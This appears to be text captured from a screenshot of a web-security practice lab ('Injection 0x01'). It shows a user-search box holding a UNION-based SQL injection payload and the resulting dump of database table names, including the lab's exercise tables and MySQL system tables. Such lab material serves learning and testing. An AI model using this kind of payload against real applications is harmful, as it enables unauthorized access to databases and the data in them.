 Labs / Injection 0x01
User search
jeremy' union select null, null, table_name from information_schema.tables#
Search
Username: jeremy - Email: jeremy@example.com
Username: - Email: api0x01
Username: - Email: auth0x02
Username: - Email: auth0x03
Username: - Email: c0x03
Username: - Email: csrf0x01
Username: - Email: csrf0x02
Username: - Email: idor0x01
Username: - Email: injection0x01
Username: - Email: injection0x02
Username: - Email: injection0x03_products
Username: - Email: injection0x03_users
Username: - Email: injection0x04
Username: - Email: xss0x02
Username: - Email: xss0x03
Username: - Email: ADMINISTRABLE_ROLE_AUTHORIZATIONS
Username: - Email: APPLICABLE_ROLES
Username: - Email: CHARACTER_SETS